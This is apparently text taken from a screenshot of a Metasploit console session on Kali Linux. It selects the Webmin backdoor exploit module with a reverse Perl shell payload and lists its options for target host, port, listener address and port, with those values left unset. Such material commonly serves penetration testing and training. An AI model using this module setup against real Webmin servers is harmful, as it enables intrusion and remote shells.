 msf6 > use exploit/linux/http/webmin_backdoor
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(linux/http/webmin_backdoor) > show options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
KALI LINUX
"the quieter you become, the more you are able to hear"
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port